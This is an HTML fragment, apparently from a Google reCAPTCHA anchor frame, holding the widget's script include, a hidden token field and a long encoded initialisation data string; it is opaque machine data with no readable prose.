<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aN-0khFn87WXV1NjE4mo2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aN-0khFn87WXV1NjE4mo2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrTZGD8K4KB3CowXDvsOIw5rCoxoBd1TChEnDmMO5BsK/w5jDoirChXTChghIw6rCq8K8Z1bCmzMwWQ3DiMOeVsK1BlDDsyHDmsKKZ8KwFsOnw5LDrlUKw6bDtsK5Nzkkw5DDnDbDpmV2woNXwqLDm29uMyHCnCjCkjseNHLDsw/[base64]/CssKgRWZUw7HDsFTDmhvDiFN3w5fDtcOawrHDkD5Dw7UjccOiN8Ojw5XChsO2X8KsWcOXwoPDkMK/NcOqGMOKG8OiwonCvMKLw40uwrfDpy8aw5p+wrASw447wp7DpAbDuhHDscOwwqrCkEc/wrDDqMOHK3BvwrHDk3rChxLDp3vDvGJewpMGw409w60hKiR2FVxoPsO+IMOnwpkGw73Cl0xjGDs/[base64]/wowIFzFEKA/[base64]/DtsKYLRzCpHUcwrzCi8Kfw4xYcA/Crn0ww7NbwqHDrAZOFsOjbSDDn8K8woBTWyh3SsKAwpo3w7rCocOtwpUBw47Drxo9w7VSGsO1RsOKwrROw7HCgsKNwojCiTRJBBbCon5UKcOAw5vDs2dnA8KyDMK+wo3CoWJEEz/Dj8O/IxzCgDINNMOZwpvDncOCMEnDgVnDgsK5N8ONXjzDmsOHbMOfwpzDoUdRwrzDuMOUV8OUYMOIw77CuStIZzjDnQXCiUl7w7haw4TCmMKrCMKlPsKDwo1oe2tTwoHCj8KmwrzCkMOhwrAoHD5cRMOpD8OtwrFhThdxwoEhw7rDkcKbw7dtwpbDljo9wprDpwFIw4/Dg8OEWkjDncO7w4ERw5HDjG/ChkDDlsOGw79ZwoDDkWLCl8OLwossa8OxCHrDvMKRwoJ3PcK4ZcKWwoxPwrMHCsO9w5VMwoQdUTLCqitOwr51aGbDmjttZR7CnBLDg3sRwrNYw5LDkVYfBcO/VcOiRAHCvsK0wrHCmxgiwpXCkcK1X8KsCcOZJWg+wozCpMKTI8K0wrQAw7g8w6LDqhvCuhIlQEZvYMKuw55POsOhw4/CqcKsw4URZw9hwpfDlwvCrMK4aGZILGXCgR7DjCg2Z39Ww7PDlXp2RsKgfsK3HCPChcO6w6TDgTzDksO8IGPDqMKAwo9Gw54eRTt6awXDmcOdLsOxW014FsOQw4VHwrzDqQTDuXUFwonCgMOpCMOhAVjDpQtKw6d3wp7DpMK/[base64]/DtsKoOhzChHTDtyRoJ1DDncO1wrrClMO/H8Kuw5c3wrTDlhYRw7PCgmZDaMKAw6/[base64]/[base64]/LMKKwp4lGcKjRcO3wrvDsCcXw44GfmTCgMKSSsO/KsOPwpZew7HCp8OzBAhjVsOFJcOFWMOTKkpFbcKQw4LCgEzDjMOYwq0gCcK3CgMWbsKSw4/DgMOCR8Khw4IfKMKQw4QsIRLDuFDDscKiwrBFYsO2wrVvER9vwrc/[base64]/[base64]/DpcOMWBvDrsKBw59Uw7vDocKpw4DDrkXCvMOBwp1DLMKQb3DCmcOqw43DoTZfJMKUw6p5wprCrgItw4nDtMKhw7vDgcKswp4Xw4bCn8OcwqVHKCJgFGYVaTPCjTV/[base64]/w64hQnTCscKCwqpgMyfChhxRwoDDl8K5BcO7wopVLsOUwqfDhMOjwqDDrybCpcObwpp5c0zDisOOU8KyPcKOWxFxJBVhAxTCgMOCw6PCrjDCt8KrwptIBMOowrcXSMKubsOlGMOFDGrDhyXDqsKwNG3DocKjGBUEWsK7GwljUcKyNXnDucK7w6MRw4/DmcKpwrxvwpcYw5PCuVnDs1/[base64]/CoARCw5Uvw4NJwoY3wo3CqsKzJ8OYGTZkAMKrwoR7LcOEwq/[base64]/DhcKucsOTKcOwwqU4Qy7CuMOwXgbDhsO2DllAEcOAwoDCq0jCpcOWwo/DhyzCsANdworDnMKvEcKBw7jDtMO9w7HCvxXCkBUrNcKBSlnCgT3DslMBW8KpJjJew5dKLGhNLcOFw5bDpsKyX8Klw5PDmFsbwo94wqLCiw7DisO8wp9gwqfDvRPDkTrDjF0iesOPfE/CrhbCjBTCj8KwwrsfwqbCgcKVPDPDlGZbw6xTCMKDMRjCuCg2AXrDpcKhU0oBwppFw41bwocNwpd2bsKTEsKGw65NwoQ4IcO3bcOHwplIw6LDpXJjwphOwpfCgcOnw6fCjDM4w6vDo8OnfsK+wrrCj8KKw7EUfGooEsOEEcOECg9Qw5YQE8K3wqTDtTxpN1jCl8O/wo1wNMKlWQPDpcKLInd0wrxQw6PDjlbDlWZODzfDl8KuMcKmwoAIcRMkFQYFYsKrw75mJ8OVKMKBaDxbw5PDjsKFwqsdN2rCtk/CvsKqLx9GQcK+DD7CgX/DrnxbUnsVw7/CtsOjwrnCmH3DnMOFwoMuP8KVwrnCiALCsMKNaMKbw6c0GsK1wp3DlnzDlzTCnMKRwqDCoR7CscKDQ8OnwrTCklEIRcK/w4R6McOnRhkwSMOow5clwppqw73DkGFbwoXCgVQaTXQDDsKKGQ48CUbCuX53UB1wHDQeSBDDtxXDgS/[base64]/wrYQcsOHVmbCicOrbXJXNcKiwrJZZUZgw4Evw7PDvG5YfcO2wqwrwoRLOcOWfsK4wp3DgMOkX37CvX/Crl/[base64]/Ch8OULgNYcivDlEDCrlQCWnEYwpnDgMK+w7nDt8KHc8O4Ajt1w4tDw5hSw57DoMKewpl1OsO4Sg5/aMO7wqg3wq0DO1Qrw6oHScKIw4cnwq3DpcOxw6wvw5vDtcOdXcKRM8KYFMO7w7bDp8Opw6M2LTdefkRIT8OHw6bDmsKGwrLCisONwo5OwqkfGEYjSWnCsDdiwpgkM8OSw4LCjwHCmsOHfDnDkMO0woLDk8OTeMOXw4/Di8OHw4vCkHbCuFkwwr7CsMOXwoI8w70Ww7/CkMKmwr4QU8K+PsOQbcKlw5fDiSEfWUgMwrTCkTk0wrTCisO0w75SM8O9wo5zw4zCmcK2wodVw7oWKx5/BcKRw49jwpZ/ZH3DlsKCOzsTw6xSKRbCk8KDw7hXfsKdwpXDqnB9wrF1w6jCrmPDvGQnw6DDgQF2KgJhR1xxUcKBwoBQwpktd8KswrALw5oCIRrCjMKDw7J/w7BCUcOdw43Dlh0PwpnDsiDDhnhOZ2spw6JTTcKnLsOlw4A9w611MMK/w5PDtkDCsTDCqMO8wprCvcO+aQvDgzPCix9UwrcYw6poGCwdworDi8KCOHFYYMOBw5ZrKld2wp1xJTbDqGhPZcKAw5QBwoIGL8O+cMOuSxESwovChhp/Vg8zY8OUw58xScONw67CgFcLwpvCrMOIwo5Fw4pdw4zCusKYw4vDjcKaTVTCpsKMw5RLw6BSwqhgwocaTcKvWMO9w4o7w68SHTvCgG/CnsKKZMOYZzUowrhHYMKsX1rDoGoUHMOnJsKIWsKBfcOww53Dt8OHw4rClMKPCsOoWMOTw6PCp1w8wpzDuh3DkcOoflPCpAk1LsO1csO+wqXCn3Q0XsKmD8OxwrpTF8OOSiNweBzDlFtVwrLDpcO9w5lywopCCXR5WybCmG/CpcKiw58EAGxCwrfDpEzDrF9fNgA9dMOXwr1bD1VaDMOHwq3DqMOASMOiw5FLHwEhKcOzw4MHM8KTw5DDlMOyKMOhcy5Two7DonTDlcOpDAjCqcKDdFcvwqDDtVHDrVnDgVY7wrxFwogqw69FworDuVjCtHbCkghPw6tmw79Qw4/DmcK3wp3DhMKjO3HCs8KtTBw/wrNOwqJbw5FOw5UIHEt3w7fDgcOOw6XDjMK/[base64]/Chk7DkCrCknDCocK2McOjw5sywonDj0HDlMKkwqx9wpTDpsOZD3p4FcOJKMKlwqgNwrEJw5c5L0DDkh7DmMOsWQLCu8OlUkpMw4hUacK5w402w559JXcWw4HChE7DsSLDjcOiHcOeG1vDmzZCBMKAw77Ds8O2wq3CnxVVJBzDhWHCk8O/wo7DsyXCqQ7CjcKNQTTDjEzDlxrDsQHDiXjDjsKtwpw4RMKUUX3DqXFdRh/CqMKZw4IqwpBwRsOMwo8lwrnCvcOAw6QXwprDssKMw6DCmm7Dvz8MwqTClSvCmQlBUlpMLWsvwrI/W8OUwq8qw5Eywq/[base64]/ChcKdwqLChB0TJBUJN1LCphLCnsOZw5lkw5AeC8OMwoDCmcOHw6ADw7hfw4YRwqxmw719CMOwWcK/JsO4aMK2w6UeKcOObMO1wqLDqi3CisOyLHHCqsOOw7RmwoF5WEhPYHPDh2MSwojCpMOJJHEEwqHCpQfDjwooa8OafUZuYyMVKsKkY3lrPcOVccOCWUfDisOAaWDDtMKAwpdWJXLCs8K/wr7DgE/DrlPDg3ZTw4rCrcKqNMOhRsKtfGXDiMOcecKZwqPDgknClD1lw6HClcK8w4LDhmXDgwXDicOFGsKwAQhobMKOw63DvcOawpw7w6jDucO/[base64]/[base64]/fRfCpU3CnEHCkirCug3CoHhHYsOzLsOVw50IeiUQBsOgwr3DqTY1fsKsw6RvXsK4NMObw4wywrwlwrIMw6zDgXHCj8O4S8K3FMOHOCDDhcKlwqNKCWzDgCxdw4xSw6/DgXIfw6oyQFBwW0DCh3MwBcKSIsKaw4NcdsOPw7nCs8O9wp8QFQjCg8K2w7zDj8KVZsKjGShFPikCwpoGwr0Nw4pjw7bCuCbCpsOVw50awrZmIcO5Nx/ClhxXwqjCrMOlwo/[base64]/wo3DlCBPfH7Cv2LDqDM5wqM3w5nDsRx6NktxO8Ksw7pJw448woIKw7/DoRDCvwjDgsK2w7DDryl/acKWwqHDvBc5TMOJwpHCs8Kyw7nDszjCvRYBC8OjIcOzZsOXw5HDrcOfBClLw6fCvMKlZztwEcK5fHTCmmgVw5lPUUpKZcOvbnDDu03CjcOYG8OaUVbCq1w2N8OofMKUwo7Cu1ZxTMOhwp3CsMKUw4/DkztBw41+KMOew6kZHzjDsjJVXUIBw45Iwqg/[base64]/w5s8RcKiScOIw7fDiT7CiEdXY3TDqDrDscK5BcOtQBwfw6gRfiXCrHdhwps4wrvCsMKeDWDCi1XDv8KpQMK9fMOIw51qe8KJJcOycU3Dr3RoJ8KQw4zCoDA5wpbDjcOUdcOrWMK8ESx/wohXw4tLw6U9OhU5c27ChwrCncK3Li0Rwo/Ct8OmwqTDhzVMw6Bqwo/DshDCiGABwofCucOzUsOmJ8O2w4FpCcK8wowvwr/DqMKORBsFWcOaLMKUw6HDpFAdw7UcwprCsEPDgnwvesKKw6UzwqN2HX7DmMOwTUjDmFtNasKtFWbDnFDCnlfDvDdnFMKMccKrw5/CvMKQw53Dp8KibMKHw7LCn2nDqDrClG8rwpRfw6JbwoloesKCw6DDgMOvPsOrwofCjBjCk8KgL8O7w43CqsORwofDmcKSw6wOw40PwoB/GQ/CkCjChylUaMKjasKqWcK9w4/DpgxBw5p3YEnClAoawpQtHiTCm8K0wqLCvMOHwprDjg5DwrvCrMOuB8OCw79tw7MtFcK/w4x9GMKRwpnCo3jClsKTw53CtjkoGMK3wr5KIRrDtcK/[base64]/CgSjDqsO/[base64]/DksK5w6nDlT3CgsOAw6FSSC3Dk23Dqw56w5IvVMK3HsOvwrduDEdbYsKRwrEhD8KYTTHDuX/DujcuLxseaMOnwpd6c8Oow6d/wrVuw57CkVN5wqV0WBrDh8OKTsOQUwTCpEx4DhTCqDDDmcK9DMKLF2lXTU/DnsONwrXDgxnDgjYdwqzCkCHCssK3wrXDkMOmPMKBw57DpMKIERQOLsOuw6/Dmxhaw43DjnvCt8KHFlbDiUNtTjwGw53CqQ7DksKPwp7Dj0B2wo8kwolGwqk/Ll7DjQvCncOMw4HDscOxW8KlR0NLbirDtMKAHxHCvGQOwoDCjEFMw4xpIFthVhJcwqTCl8K2CiMdwrrCgFV/w5Ycwr7CjsOCey/[base64]/DicK0w7pTZUzDpnJHKHvDjMOhecOBSTRbwok8XcOmRsOGwqjCl8OpJCbDosKHwrHDmgRiwpvCocOkH8OoV8KfFhjCrsONKcOzcAglw4cPwq7DkcOVJMOYNcOfwqbDvBXCiXMaw6PDqhbDswBdwpXCvgU/[base64]/DpBjDjcOvw6XCi33Ci8KSEH/CjcOdw4s8ZCrClXnDlFjDsTPCoDQaw5nDkmp7PxIzc8KcFjckXx7CsMKCH3YUHsO3F8O8woU/[base64]/CtgJ2bMOeCiTDkQskAXpGXsOuwpDCnMO+w4FQMFrDmMKGCScOw5UxDh7Dp1rCisK5bMKQbsOWH8KTw5nClBTDt3/Co8Kow41Gw4pUBcK6woDCglDDnW7Dl33DpUXDmibDg2bDtAdyWh3DrHs1LwsAKcKReh3Do8O7woHDlMKSw4dCw7Yiw5DDlhLDm2slN8KCNAlvcifCjsKgVgHDj8OHwqvDlDFbJ0XCu8KfwoZhR8KtwqUBwrkMJMOBaA55I8OCw65td3N/w7cUUsO2w68MwqpkScOUUAzDscOpw4gHw5HCvsOvE8KUwohTVsKSa2HDvVjCr2vCmXBfw6cpZVh/FhzChQIRE8OfwqYawobCjcOfwrXDhG8hL8KRaMO+QGRaNcO2wpBtw7bDtDpIwq9rwpV4wpjChwZIJxsoK8KOwpHCqzfCtcKZwrXCgSHCtyLDi0QYw6zDkj5Cwp/DhToDTcOWGEg1C8KJQsKSJh7DqsKbPsOpwovCkMK+OBNlwoZ9QTdIw5p1w6rDkMOMw7fCiATDpcKxw6ESa8KBVWvCosKUUkdSwpDCpXTCnMK2L8KzUnRIGQTCpcOBw6bDtDHDpwnDvcOBw7I0AMOtwprClAHCjjU0w5hwKsKYwr3CocK0w7nCi8ONQjzDmcOsGm/[base64]/w4TCvmFFw5YhNAJ5XxYsPsKRT8ObccKUWsO2TzkbwqYywrTChsKlH8ONUsOJwqVEPsOUwoEVw4TDkMOqwr1Nw7sxw7XDgwYFQ3DDusOuXMOrwqLCusK3bsKzeMKTcnXDo8KUwqjCrB9Zwp3DscOpNcOFw44jB8Orw5nChglyBnU3woY8S2/Du1Q4w73ClMO8wpUvwp/[base64]/wrhrwovDnsKVwpBEOzMUQMO9wr57wrNLUGgJJcOpw5YKPE8APUvCoSjDs1sDw6rCtRvDo8OVeTs2RMOvw7jDgzHChVksJyLCksOcwrFGw6AJZMKbwobDjcKfwqLDtsOewpPCpMKmf8KFwpvCgTvDvMKIwrxVT8KVP3VawqjCk8Kiw5HCrF/DsCdjwqbDvF07wqV0w6TDhsK6az7CnsOZw75bwprCgHAYUw/Ct1TDtsKow5XCtsK1D8Opw7lvAsKew7/Cj8OrTCzDhlXDrlFXwpvDvR/[base64]/wp3DiUbCiy0IQsKPw4YhMSXCvcOwwoNTKy4ZwoMOdcKodwnCqh8xw57DsS/CrGg4SjEMAAzDuTQ3wrXDlMO6O1VYFcKQwrhgWcK7wq7DuQo/GEkwXsKJQsKVwozDj8OvwrIRw5PDrDbDusKZwrcTw5I0w4IiRyrDm0EuwoPCnmfDhsKSc8K1w5gyw5HCgcOAQ8O+OsO9wphAfRbCtxAqecK/QMOnQ8KXwohVd0jCp8O+EMKAw7vDncKGwrU9A1JXw5/DhMOcf8OzwqZyfHLDlV/CmMOLU8KtJGEzw7bDgsKvw68hXcOdwrdqDMOBw75mJ8Kgw7ZnVsKuay4BwoJKw53Cv8K6woLCmMKtZsOYwp/Co1Jbw6fCjy7CucKOJMKQLsOAw40RI8KWP8Kgw7kETcOow5jDl8KqVkcgw4UkD8OUwr9Aw5N/[base64]/w68Rw5/CsWDChcK0wqjCqncswqfCrG82w6/CjAcKDCDCmkbDkcKtw70sw6rClsOFw5LDosKZw4N7QA4bP8KnA1YKw5XCgsO4PcOjNMOyOcOow7TChyB8OMOeTcKrwrNYw4fDtQjDhTTDo8KIw4PCjExOG8KATF1gIV/DlMOLwohRw6TCk8KjPV/CmggfMcONw7hQwroHwqlmwq7DpMKZaV7DmcKfwrfCrVHCrMO8T8OiwplGw4PDjHDCnsKULMKdZFVMHsKGw5XDpWxVBcKWaMOMwqtQQcO3YDw+LMK0DsOVw4nCmBdxKlkkw7XDmsKxQXnCtsKXw73Dt0fCjnrDhVDClSM7wprCuMKQw5/DjCc4IUFzwpxcSMKMw6kMwpLDtRrClwzDhX5CSWDCnsKMw4/Cu8OBWSnDll7CsmLDgQzCl8K0BMKAF8OswpVUC8Ofw5VudsOuwq4XbcOBw7RCR2x1UmzCmcOVMybDlz/DoWvChTPDrk0yMcK0PFcYw5/DvMOzw4l8wrUPTMOWVBvDgQzCrMKxw55rTX7DuMOgwrJiZ8OfwpfDuMKgWMOIwovDgjE2wprDuFx8JsKpwojCv8OOe8K3L8ORw4QuIcKYw4J3acO+wqHDpWHChcOECUjCosOzcMKiKsOXw7zDl8OlSQrDh8OLwp/[base64]/CqMOKNcOOV2FCw7pzE2jClsOMYhvDhjVQwrTDuMKCw6R7w4LDg8KADcOPb17DhV3Ck8OLw6zCvlpBwoTDlsOEw5TDlRQEw7YJw5s3AsKmN8KtwpbDpzNKw4s1wrjDqykLwrDDksKXQiXDoMOTBMOtLjAvCw/CuipiwprDn8OsR8OWwqTDlsOrCAMdw4ZDwr4eRsO6IMKlFB8sHsO1DVMxw5kLLMOkw4nCk1UPe8KPeMORJcKRwq8Ywrgaw5bDtcORw7zCmScheXHDtcKZw683w7cMISPClj/DqcOMTijDiMKcw5XCjsKJw7HCqz4xXGU/w4tAworDusKIwqcuFMOqwqDDgTl1wqzCiXnCrDjDn8KHw4owwqoFUmt6wo5JHsKdwroUZT/CgBbCu0JUw6RtwqxnOmTDuDbDosK+woNcIsKHwoHDocObLCAtw4s9ZUInwosPBMKyw5ZAwqxcwq0RdMKOCMK+wp54DTVJEyrCtThGcG/DmMKwV8OnLMOHFcK5CkwIwoYzRyTChlzDnsO5wqHClsODwq0WI1vDr8OOEWbDlExgHl9wHsK+GsKOcsKywo3DsgTDs8Oxw6bDkWg2FiJow4bDsMK3KcOrOcKiw5olw5nCssKIf8Okwp4mwofDmU4dGD16w4bDqHEhOsOfw5khwrTDqsO/bBZ8LsKpOivCgFfDssO0V8KIOh3CgsOfwpXDoCLCncKSQxgiw7FVQyTCm2YEwqt/[base64]/Cu8Ocb8KOO10ybcKNcXDDicOpwqosTT8BF1HDr8Kew7zDsB1uw7dFw6YsYUTCjsOjwo7CicKewqZNGMKrwq/[base64]/Djl7DkMOLfw4NwojCoMKgw5bDucKOJ8OCwo0VcHrChRVtw5vDp3sjCMKZScKBCxvDv8Oge8KgVsKOw50fw57CpQLCpMKVVcOjZcOPw795HsO+w6UAwp7DhcKULjEMKMO7wohwUMK8bm3Dp8O8woZuYMOYw5zDmB/[base64]/Dkk3DoGPCv8OAasKRw4cKw6/[base64]/[base64]/CiyTCskfDtWdibzUiBVDDgsKXBMOwIUx2GHbCkRVfBgEfw4M/J0zDiSsSAhnCqCh9w4FxwoVdBsOGfMOcwrzDrcOtGcOhw6w8SDccfMKzwqLDu8Oxw6Jpw5AgwpbDhMO2RMO4wrAbVsOiwoxFw6vDoMOywo5dKsK2AMORXsOgw7Zxw7pyw5Fxw6bCqywOw6XCg8Odw7EfB8KhKT/ChcK5fQbClnDDvcOhwpzDrBBrw4rDhMOfCMOeMcOFw4gOc2Q9w53DmsO2w5w1b0/CiMKjw4PCn3oTw4jDs8K5eE3Ds8KdIzrCsMKTFgHCtxM/w6bCqwLDpWlPw71LfcKgNhg9w4bCncKtw4TCq8KNw6PCrzh/EMKDw43Ch8KgNFB8w5fDi2Nrw6nDi0xSw7vDnMOUFkDDqG7ClsK1PUAgwpfCoMOFw4ABwq/DhsO8wqJ4w5nCkMK5Cw5pYwkNDcK1w7fCtG1tw5dSBQvDosOZXMORKMKjUSdhwrbDlz1iw6/ChGzDqMK1w7toW8K8wrtDdsOgTcKaw4ATw4bDg8KKVA7Ck8KAw7TDkcOCwp3Cl8K/[base64]/DtcKaw5BAS8KiwqcPw4fDrMKbwqLCpBPDoQEGLMO+wpV6UMKeGMKuSC5RR3Mgw7jDqMKqfBc3SsO6wqgkw7wFw6IQEzFNexMPNsKEaMOvwpLDuMKYwo3Cl1nDuMKJIcKNXMOiG8KhwpHCmsKCw43DohLCjy8NA31WC2nDqsOPTcO9D8OQecKcw5Y/fXpmUDTDmSvCoAlZwoLCgyY/[base64]/Do8OKw4ocwovDtcKdHQTDrjYZwo3DszhpfgzDp8O3wocDw4XDoxlDOsODw5Rtw7HDsMKOw77DuGMHwpTCncKmwr9dwoJwOsK7w6/CmcKsG8OpNMKhw73DvsOjw7hJw4PCkMKGw5R5TcK4fsOMNMOHw63Dnk/CnsOOMznDkV/Csm8SwoPCmcKlDMOgwqkywoYvNwYcwpYQFMKcw4s2Amk2wr8hwrnDjk3CjsKRCWo9w6PCtjl0KMKzwoTDjsO2wpLCglLDlsOBahZNwprDk05ZYcOtwqpsw5bCjcOMw64/w4FjwoTDshdRQR3Cr8OAOFZiw5PCrMKTITp8w63Cl3jCql0GMg3DrFAgOknCkHPCumRWDEvDjcOSw7LCpEnDu28gWMO+w6cUVsO4w5IWwoDCmMOkGFIAw7/[base64]/CpMK6ZGs8wpXDnHJaXsOOfk3ClivDq2hxO8OtJh/ChsOJwpjChHQRwpTDowF8JcOWE1w+AVPCocKqwpsQcyrCjMOlwrPCn8O4w6cKwpDDvMOMw4rDjF/[base64]/EkXDncOQdcOIw64Qw4tAwrQREhtgw75Ew5F6KcKXLgtGwrrDl8Ovw7HDs8KZTB3DqjfDuXzCgHPCg8OWGsKaL1LDncOEBcOcwqxCIn3Dm3LDvETCmEgiw7PCkHMhw6jDtMK+w79ywpxfFhnDhsKSwpMANlIGLMKuw7HDucOdP8KPOsOuwpg+CcKMw6/DiMK7VkVOw4bCt30Tcwp1w4jCn8ONTMOcdxfDlWhnwppvBU3CvMKjw5JJfx5MC8OuwrY3U8KjF8Krw4NDw5tdaBnCgUtZwp3CjsKBMWUDwqI5wqkoQcK/w6TCn0bDicODJcO7woXCrkZ/LwHDrsOVwrrCunfDuGo2w5waEEfCu8Osw44XQMO2EMKZAXxNw4/DnkETw6B8SnnDicOaXmhNwqx6w4fCucOpw5MTwrHCqsOgY8KKw70iRy1jEQB0YMOrM8Ovwo8vwpQdw7xBaMOpeQ1iEhsuw5vDsi/[base64]/NSHDmGjCq8KQw6fDjy5YJcO0w4nDnhAWGFLDkUcpw44FV8OCw79/AXjDrcKnDxRvw60nWsOtw5zClsKfAcO0YsKWw5HDhsKjVC1DwpM2QMKIMcOWwqnDlG7CksK4w5nCsCsrccOeAwPCn102w7VJKlRPwoPDuGRTw7fDosOkw7Ayf8KgwoPDhsKhXMOtwrvDl8KdwpDCuzDDpSd8GxbDpMKnVk5qwrnDi8Kvwp1/[base64]/[base64]/[base64]/[base64]/w6Jww6PDrUvDqhoyw4fCi8OswqRBIcKlJVnDgsOuK8O2CyvCpnDCoMKNTwxGKBrDkcO0a0/CpMOawoTDgCLCpBnDgsKzw6l3bhVUEMKBX1hew78Iw7hqEMK8w51GBXzChsKDw4rDr8KZJMOQwr1zAxrChxXDh8O+EMOyw6PCgMOxwpbCkMObwp/CqEZ6wpIbWGHClhhTSXDDkTTCkMKhw4rDtU0/wrVyw647wpYIasKySsOfBX3DhsKpwrA+CD9aScONNyUXT8KPwqVgaMO3BMOtecK+VzXDgHppK8K+w4F8wqnDj8KfwrrDgsKVbyUpwqZeJsO+wr3CqMKiDcKsXcKqw6ROwpwVw53DmV/ChsOpLz0TciXCun7Cjkt9YlBABWDDogfCvHDDqcO/BTsdNMOaw7XDqVvCixfDvsKaw63Cu8KbwosUwo1QDWfDsl3CojzDuVbDmAXCncOiOMK7C8KSw53DrGELQmfCgsOLwr1zw5ZEfDfClA8/HihGw4FiAhZEw4t/w5vDj8OLwoJbY8KPwqMdDExae1TDrcKEPcOPQ8ODXyRnw7BHJ8KOS2Rwwr9Sw6JGw6vDicO2wrYATB/DicKgw4TDjQN0HX19a8OPEnjDp8Kewq9MfsKWV2o7NsOld8OuwoI5AkwRfMKNWDbDmFvCmcKiw63CicOkXMOJw4EPw5/DkMKXGmXCl8KWacO7fARSS8OVUnXChTQ1w5vDgXfDrVLCtgPDmhjDl24/[base64]/Cj3jCmcKmTMKgwrzCm3cTwrnDuA1QK8OyL1g0wqoMw4IDw59fwrdUa8OzecOnVcOTP8OVMcOGw6PDi3fCoVrCpsKfwpvCo8KoYXnDhjpawpnCnsO2w63CkcOBPD93wppcwpDCvGk7OsOSw5/[base64]/CinBhwq05cwYjw43CpMO0w6HCk8OOwo82w5jCiA1MwprDk8OYw6LClcOYXARYHsKzWn3DhcONUsOoNgrDgi43w4HCoMORw5zDusKYw5wRTMKeIyDDvMOsw6AtwrfDrBLDusKdTMODIcKfUsKNXRoOw5JTNsO6Lm7CicOTfz/Cu23Dhj4RTsOfw7JRwqxQwoFOw4xjwpRMw59eKw4HwoFUwrB5RUnDrcKyAsKOM8Ksb8KWaMO9TmfDngwRw4oKUVDCmMKybFxXdMOoRm/CoMOUQMKRwq7DqMKlGxbDm8KvXSXCm8KqwrPDnsOCwqNpNsOFwpFrJwnDnTTDsmLCpMOWH8KTIMOHZE1ZwrrCiztDwojDrABCWsKCw64UB14EwoPDlcO4JcKRJ1UkIWjCjsKQw71+woTDoFjCjAnDh1nCpHp4wqHCs8KowrM8eMOcwr/[base64]/[base64]/ComAvZsKIEGgULsOBUGBww5QLw7UZKMKaW8OPKsKSKcO2J8KqwowSYEzCrsO2wqodPMKjw5JVwo7CsVXCtcKIw5XDjMKTwo3DjcKww4ZLw4kJRMKtwpIWLDvDn8OtHsOSwpsCwrDClEvCrcKYwpXCpWbCp8OVXjE/wprDhzNTAg9Pf0xvLwQHwo/Du1xmHMOaQMKzLjUXesKcw4XDjU0afknDkA9cXCYKLU7Cv2PDuDLDlQLDv8KwWMOBYcKIA8KuNsOBUUQ8ER89WsKHDDg+wqnCk8KvQMKFwrxsw5tnw5jClsOjwo9rwrfDniLDgcODJcKYwot2AwwKHDTCuTobWRHDnSbCtGYFwoMAw4/[base64]/CnhUmwq8ewrBYw6hvb2DCucK4w60aaDdsF3oRfFJHQ8OmWzo1w7NSw53Cp8OSwodYGzBEw4EdfxN9w4nDtsOjGknCjXRlF8K5UmN3fcOlworDicO/wq5ZC8KCVmozAMK0e8OOwoAifMKuZR3Cn8K6wpTDjcOAOcObbwTDnMKqwr3CjznDvsKnw7F/wpwuwqTDisKNw58uMy0rXMKqw7gew4LCjSYwwrZ/ZcOCw50XwoojOMOpTMKUw4zDssOFMsKiwr5Sw6fDq8K4YSQvIsKmcCPCkcOzw5k/[base64]/DnAHCkMKlVEvDn2LCthsQVMOTQ1o1SEjDtcOYw4AWw7EiV8O0w5bCm2bDgMO/w7shwr7Cq3PDtxMbTi7Cj3c2YcKgE8KWHMONIsOEIcKAaHTDh8O7N8O+wpvCj8KZBMKPwqRfHlXDoHrDsTrDi8KZw6pXKW3DhjnCm0NGwpJfw5dSw49YSEVDwqtjOcKMw4cAwpdyBUTCvMOzw6zDo8OTwoobTS7Dsz4QGcODasO2w58NwpvCosOxbcOHwo3DhV/DujHChGjCuAzDiMKjDT3DoRlnelTChsOvwqzDn8KKwrzCkMOxwq/Dsj9FXwxNwq/DsS9kDV9BCmUMAcO0wo7Cr0IMwq3DiW5Zw54HF8KjDsOXw7bCosOxHFrDkcOmAQESw5PDn8KUAwkHwpxjb8OMw47DgMOxwpJuw6RWw4/CgcK0N8OrOnlGMMOpwp0Kwq7CsMKFEsOJwqHCq2PDisKoUMKAZ8K5w61fw5vDkXJYw7/[base64]/DtWZwbUPDj2HDnMKow7XDo8KVw7nDqmA2w5jDlgbCssOuw47DviZ3w59GccONw5DCqVYhwpDDqcKHw4NgwpnDu1TCqF3Dq0/CncOBwobDlBnDisKPI8O1RSvDtsOnQsKuS2pWacOlJcOFw43DjsKSdcKGwo3Dr8KOd8Olw4phw6fDgMKUw7BGF3/CjsO7w65RSMObZGXDtMO6PxnCrQ4LRsO3GnzDmh4PW8OHF8O8dsKcfnF4fRgfw6vDtWYFw48xLMO9w5fCscOHw6gEw5RAwoLCtcOlCcOaw4gwNirDmcOdGMKGwpsIw5g7w7LDjMOhw5o3wqrDnsOAw6tFwpjCusK3wrrDkMOgw65/cgPDn8OmJcKmwqLDvFk2wp/Dr04jw6k/w7xDJMK0wqg2w4pcw4nDjh5JwoDCucOfSnbDjyQIPmIMwq9da8O/AilEw7Bsw4nCtcOGIcKTHcO3ZyLCgMKyOCvDusKDLEhlRMO6w5jDuT3DkmUgZ8OSR2/[base64]/w5IRwq1GH8Kxw6sqDsOLwpZ7wpzDh8OaF3cOOyXChz5hw5fCgcKRL0o2wqV6BMOFw4rChX3DniImw7csDcOnNMKjDBXDgxzDusOkwr7Di8K2OD0aWmx4w7cAw60Lw7vDpsKfCW/CvsOCw5MtNyNXw5Vsw7/CvMOSw5YzKcOrwrfDvBzDhiABAMOPwotpJ8K6MRPChMKUw7Mvwq/[base64]/CrsKYRsOfCcOJby/[base64]/Cs8KnwoAxE8KRYlI5w6Uzw5sKF8O1OQsQw7QwUMKZSsO4dCnCvmVycMOMNEDDmBNeY8OUU8OuwpxmEMOhAsOgYcKaw5g/bFMJMRbDt2jCghXCuVtFLlvDrcK0wqjCoMOQGFHDpybCk8Ocwq/Doi7DhMKIw6F/eFzCqF9ba2/Ch8KSLnx5w73Cs8K4TU92E8KST2/D